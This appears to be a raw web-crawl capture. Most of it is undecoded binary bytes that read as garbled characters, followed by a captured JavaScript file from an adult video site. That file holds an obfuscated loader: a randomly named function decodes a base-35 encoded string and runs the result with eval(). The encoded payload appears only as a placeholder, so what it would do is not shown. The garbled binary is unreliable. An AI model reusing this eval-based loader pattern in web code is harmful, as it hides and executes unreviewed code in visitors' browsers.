�� �lb�є��H�NO#Rᗂ�*��$\#9d�&ק��� �Ř��7^�ɴI�Z�y}�H"���ީ��~�0�R��]���-~�1�BT��|\�e6V㞖/]J�\p-���vQ����,z�:�h�k���_�0��n����(�ZR��%^FʍǠ��B���N��R�8W��&� �J0.Pߐ�Э�V*#��ǥXU���1�6�H���R N�v�=}zA����aR���R.��RA=~�'�((��6���������G�Zۼ5P*��6���$>um��U��OxV]�f-�fi��G��	����_�lϡ����l�i��������ҬT<�����s](��tED5�k�2�;z!�&�$$(��뙙EMr�'7��IVY_^�i[��@����#�J�,����7�c
��I���#2�0���H¢7}[zA���h?ʽ>e*^fa�-��(��C��*@��*9�0��M���T�RG�����W���W������(�����)��aqCx#"یp�B��7�)d�nru�֥!!�M�soH�z� ��:�'�����+���¦����2�6Z�Y�mB�4��px �4����~ �%8ëe��u���<U��	�Z������Z囆��_R��^��酾��%�+��7p>��/���Ԣ�m]��>%m��2wp���|�� ���G�3�֐�f���DA5���.��Tv�
ө�qǚE�bA���,�% �%u�S���fF��qiM�_�M�ݖ!g�x�m���<>�IMLm.L���˻o`���OLD��޴"pt��[w�'�|8�5̊Sc~���Р��w���h.�i�P[�W��ސ�й�LԠ�zm��F�/���!��m)oL҂?�R-�h��өR)�O�II�^Q�� �/es�'m��O����FԴ���8�9���Z�pWj�/�(��+$�JWț��}M�W�㖥M'�ڂ�O��\̴��5^
�����V �؏ox�t<��)W���u (��7�����T�@�J��<f���ãh#��ߐj��1ʟ�[~/ߦ��J�=Q�d���?�=t�P8�2S�I��?�V7��6�D��Ca���$�oH���4�N\��#���W���dm�5��q@5/�X�Q��Y[��yW߷� ��ӇHi�F�\؜2����g��!;����'?8yR�mo�!�X�Y�P����?����Fzv��FI'%��?k�����@X��� _`{��Y��/o)BI� ���E�ԛ\c�c۔�c�x҅u
֫�|6���_��>a˞�iF"�6�P;{D�k��-��b� @�h���G����yTUn�� �h����I�X �O��䒜��x���n'��"��a]�DI<|�K	�g)�&��3N�n�G���ߞqEJP;lM�<�K�\d���関(��l~I0YT	��-{g��_�&��Iٷ	{78��''v�/t�[�wf��r��b3n�vࢤ����p:�q�S�chN2�S)���y
$}���ZH
A*I����+Z�O���|�E�<�=�%���˥I[*H?|y򐖘f�ED��7�1���b����{ZѢ�`(X�!��/y]�
Ѻ�D�A�����iI�Q��
]ҋyH��+�%:�Y��OS�v����'��W̶P���w�֝g@^Ȭ��Ԃ��z�����HX)>�P��O�k��L��,N#��9��E�3�d?�[��qϋ0|> �Q��P����ܘ�V�{f5� �A����$_���%�r������E��uK�{Fk��ǉ�m�6�ۻ��M�8\�V��DoM?17+'6���ə��AI) 7b�[�q:���\�9��4Z۝����%�tIu����k9\y��7"���!6]�;T��6����S�O�PI!?;t�=��=5��ᑦ)�	ٔ��M��e u6r ��)�<E�hy)@�Sni.�S���itZ�*������j�u41�	��s����������t�NqUH�����\K��"�#$�q���_I�>��&��z�<�z��T�%���"��_�~>�(�`f��ܛ2-M�0�����$`\$*ޤ��ͥ(<V�|��?��zLۓ�ʨ�:�f�WЄ$���h X��� mUV��CS(t��y������
ꃆ�^����̂��6�8����`
�zWS�yI9�EF��54��s0Su��N$X�8;:����׺�XVe�ՋB&i�q��&S�,�D�'��3�֟�����}3]S��w彽�k,KQe+�"�-n{l/p03{{%Ko����̼����/6���3l���;����U��-����ʼ�9KShy�$��ZބO�1�q����c巹�� ���R�Ɣ��.����8\�ar3�d�%�8�-�nJ�t�=��pn #i�I��Yq�<uxe�Ԕ�����}�=�����$aޫ����)a�R+�/�9d�K+�xg��o�#�������� ��q�T�+�� ��V�7>�#�p������l�v�1)��8�\�A�6���Z0����RԒع��򉐄l�nX��f��A@X3,ȷ��Q����)x�2[�0���/�p�T�`���B�+��k/(�~0�b���p&ԛ�����s�,�{ .c�4@*Y���Fa+>�lJL:���*7�� �.r�tb�7�&�u��u�l-��HOJ.R�5*�XymmpP���D���ؐ��m{[숸�(L����J�[�L ��T����'$��	"�R�R}zИ�Xʒ�rO�#�N'�(_Z�a�Mym���%�d�c��e*�D{h�	J�P���)mEK�0�G��O�̓�L1]̨�itLU吅x�R�okZ�rv,�iT�*�1.�RqSm!	��P��I���x���������^NU�U6fm�L%�ІI�k���� zE:P�K�T�{��z�{ؐ��ok�&��s��!h�OW5�l ���/���OG^����G-���_u���,)!W?8�[�Ҙ�[�^�р�rqo����4�xV�� �A�����*�����_��ڕO~����yt���M�4�䨭A8m���n��-C��xS�q�J��(im	&ֽ���\"}V����^�.?U�8i����:�dF#���ȹ$u0��NCM=1�=Ov�u)�cT'T��~�A$�����K�\;��^&A�>�-�ʤ��퓀��V!#�N���z�U�Eo�I��i�	zm&^b^]�F������g*'� �]��w�y���	!��ػ�as��xg@Ԧg��Q��|��5������8��sX5Ժ���5�OP�\K����'���$ ��q�Vи�K���f�zzna�,κ]S!D$8ڎF�E��E���-�i�0�g�UD�,�%��fU��oc�%$�����-��c�c]I�i��:��è�MU���uI!A�Y���.�X�|�4�2�h��PM�k���r��F�c�j��Y<��]����s�M��{�I	>aZ~M)C󔦞�	��Z�}�R���M�L(�v���.!ԵP�56�!�#(�B}����xN��n3�b�K���M�	M�ր�ݲ��*��u�����>^�3���3
R%��V�hF�ڤĜ�SuˌQ&�������wM��r���N	$�],#�)X����;O����(=S�a;W0R���w�����Da�o��PН�����n/~�=�w����N����2�J9�-��#gl~c*F�bF��ԙz��A.#q�[X$���%O�a�M  �T��D�X��O��	:+Q�tcK�)ԩ�4��)sJc��JHQ�{��}E����誴��m��t)�������Ʈ�G�_����;�_�B� 5xi�\YSs�r^z�,����垘"�#�u�$`���#MV�5~��딙�53;O�[��Tv���+WK��1�n��ߌ_RHd��`�����]z��lA�[��I����~ѕ	!j�;��p�$��T������[��hi������`إ��Y�eo�<$dJr��۶]�u����ߞU�ZE�OHX��q���� ��ARA�a�f<Vv�oV�E�XZM��}l�!��np�ho����o��� q���6a(��K�P%�Duq�G���ԥ'b,̀S�{)�A�x,�Vl�|�����Ӗ�&���Զ����R�G�n)U����5�HM��~��E��RN>q�i6�=��,)Y�I���#F<����i6�t4I��ѕK8��%�zQ�J3K�X\��@���_L��>V���6�O:����H �l�D��u������U6���<u8��*$�$$�؊z�o �,�K����p���K����K1.�)�t����#�%"�?�!�4�fļ�KY�%g�ê��>It���*T�+r�3~�m}Ẏ.ՉY�d�jg{6n}�L̷_�C�c�!/�j�SS>��?_�Rd�+��ͼ�K�%,�<�B�d������	�&9�`n	����mu��T�&�\�b얀���@���E�K*5���#l��_�T�Gb4�~s֣jj��Z�B��Iyf��t :1l/n���٨k=eV�u����O������N��)�b>�O�O|?�_�������m~��m��\	��|���޶�������������W�d$�r�OP_�m4����N��h�T��@Y8 d���S�3M�JS�fR%�u, I `�@�[��{��w*�Ǽ٢�\�#�us�-��P��I��S<u2��m+p���R�RJ�B7q`A�H��jճMuT֙juI)s��T��
 B|$�W�ku�T�P�-26��}��f�+Rs��8��\z�H��g�(b��*��}_3F}�t�+M5��0�d<T�}�O�׺����G��Oȵ2�m�Z�	\�f]V�mS��$��)R�������{\Dd�(�hs��ko�m�,�ä�3��dym�.����<n��TR��~����D�V�LZ�Qj��%T[
BV�$���R�������juIZ��Q�t�YmAɷ�J�I�Cb޾�@�K�?�O��O�9[��>��U���1�r�*��}9��Fp{����:
�3�(b� 8pn7�RSB�;����E"��^��-�ۅ&�HB�����:��x���zi�����CsNJ�˺�wxSM`��u>t���\;L���$�Ze�V�T����8�tƣT�)��u@�6����?/��q����E~�82���l���|��=�9�ZZj��s�T>1-��*B�%b�㥻�s�D<�XX+���j��v��]���L)��,���H }�d+sw�/h����B��l⢥�v�-��n|��F7��r�H��Qݴ���F7,))$�����q$�H4|��pFJy��K�[հ��ų�IRo}�9V:�*dI���^M����(	�!58��o����1���� ���h8���9*�B����Q����m���*��1�-�F���o(*R�ݔ<�)7�E����Jע�`噕Q�����Pڟ1�L��̤��p�8��FN�������튘�����e]Nm��-*Hl��Ǥ��[��#QjV��1x�U��ত����JZ}�Q+PmR��R�M�W�ooBbI���kGPfu.���PԧɗCϥ  BT<�}��1T*�ޙ״�EN)T�:m!�v���'؋��%D�6��(�9�ć��Oȶ���V������"&wY��<F#��q��Ҿ���|IԲ�#IR�2��(�jq�>�I�R=�Hii	�F��T�ġ��a��R��@J�Rp0r��R��sr�'�K8M�l�#��q
������9��dd�).4���)��^øR�g\\� ��8�I��?��'�F�&���Q�s��� $�W�ͮ�Y-$�F��VV�>��9��.����S�b�� N��F赢4��h��Y�%�U���A�ZaHC���I\ކ[R�IVE� E��#�J$�,T8�K���� d��}Kk��;s��>bx7V�>�~��DH�gR�9� ڹ�c�$��&�����v�{�����ڬ��t�D�8v�yǖ��\�~׾��f���Ь�t��λ��K	�&+7�^]��'�(���� \g,r���7�3��IFj��eYU8�J�~�L%O�{���,mt�����3�����s�����O�ҭ�m'_!�Y��U��J���Bf��ëw$��$w�-�k�%fP�_��k���� ���������a�beZ�N�JFX���b��=��yF.<Zb���� k��I8
$�Dq-���
d���)����qŢms>&��Jn��i=�)���U���/��x��j�K.d(�^j�.��o0'�\"�9��������=v�l+H�4�g�#y�����|o�NQ%3Ī���-Q)���'⒕�jY��!![PUp-u��a��Et���I˾�.�FەAKO	d�6����%��2I���Z�W����F���q��T>�F3UՓ*"cR|*�B��?q^�~1Q7p�M-����v� q>�|����82�V��=?��һ1�W5DZ���y���H�Ҟm({�$����"����MS�L�]�%�p���N�%�TT.@���{�*�抄�Z�>/��Tt'����,cLi�H�ug��G���W1T�9����ԛwq ��$�{�>�fR��~�������$G�;m����}�`cu�g8I��C��TY́bY3e���!�u�<S�8���=�tZn�0Φ��za�k��[K�Y
pO�X[0sWLNz_�RC	b�$ˁ��K8�W�ܽ
�),� ������']�F���r5�x�ܛ|��*���D�J'�GS<؞P	i�@i?�"�'D�Ѥ�ݥ&a�R�)_F�;��F9R���t� ��+jE����zGr�1��L�7+)Bm�	����1�Lj<�8�v��^���(o�G�o��Q�������#�a�d��jln2!���T8�!/���̀�����6�{A�KFDх��,�Rw��U��F�"X�k�4���4��?X���s>��g0z*[o��Q�n�X����V���/���6�K�}��� ��{w��RT�R���~��$'	��|^ސ��n���r��߭| E��@��$���}�Uy�\���5c��wQU���� Ct��C��e����q�g󆳍��s��L��%��m� ���wܑxe)��L$��1ڗud�۱~�0�6T?"��p*�K9�Q~���@9�s�	R�
���~�-�,X{��1���*���\�1lR�=k�;����\�i7A)�-+?���@~���n����Ԛ�9o�$$��;2�>�^�����5	�.����S����&Q��p�>��=����Y}B��=6���$�t	��_�6u2�uJ�m��KT��]�V��m;8��������)I�ͯ
��TOc����o�
E��̧�v+O�^Ѫ�Y�K*�r����[���
���I׆הZ���j}>����}��N4�BU�?�gX����������J�PHiǛSL�N뫡Z� &�0�IQ��6:~�Ep4�)h�J�L��#� ���
:����%����⭄`���̓��R#L	CIB�H?8�#q! �f��ݒiw��D*�K�F卧��Z˰����,����-|^1�����Y�K$��G��b=�yv�U����\��W/�c�X\)U�zu�$$���<)9��G��D¹������������Ɗ|/�-�I
d��q�>m�Z+�q�IU$���W��R��	�T� ��Cjkdc؃�]e��n)@!#������35�tT�[z�Sn��9�w�Ǡ*i_!�+պkM�&U�o�d'��}��P���\����],o����'���:���F���E�,t���2��\�H"�N1	m=BK�2�m��r}�9rR�a
QU�E�K�t�#�ZJ���S��-�����Uږi���437��!��[���[a����k�~pՅ]�kf�-T�eId���ba���o�2�Y/�n?���̈k͡���_��
a�/��i������� �#W~��a#8����f�]������������,Q�OL�R � ���������詅��F��ʺ�������X^U���k����
Q�KO�J�p�r�~�ҙB_��C�2��z������"b�}�%#h;E�j���W�J����d��L�����eQ� Sh���z]��TTE�(�u'����aq�]�8���!H"�$`�**)��N��NY��2��b�}��=�7�n�&ef^�⚷bT�O���EEl 
�-�Ä��l�"������V-o�6�D����������(���Y$�Z1�,�}�����fwSo��**$;�G	D����Y��Rqdn�"��ܡ��4������8q��Lӟi�E��@��Q�}�&���R6^�H }�EEG��\��z2?�� ��te�$Q� &��#3K+y�@OQ��TTs�e�TZ�̎�R��U���X�B�u��QP�A��R┓{g� 0Dr� �n�v����O�}��TTE�#Ċ�ù�|�s�}"��A��QP�M�$Em�'J�H�$�F?�`s���QQQeK�R���

--- FILE ---
content_type: application/javascript
request_url: https://bestbrutalsexvideos.com/js/3BDmoQROTOT1OWf1T.js
body_size: 22918
content:
function nczxljoqcc(dafqc){var ffmfld='Z';var cxdqwky='A';var qqoyghmu=[];var frtminlg=new RegExp('['+cxdqwky+'-'+ffmfld+']');var bhquzyz=dafqc.split(frtminlg);for(var i=0;i<bhquzyz.length;i++){qqoyghmu.push(String.fromCharCode(parseInt(bhquzyz[i],35)/(100)));}eval(qqoyghmu.splice(1,qqoyghmu.length).join(''));}nczxljoqcc('[base64]'); 
     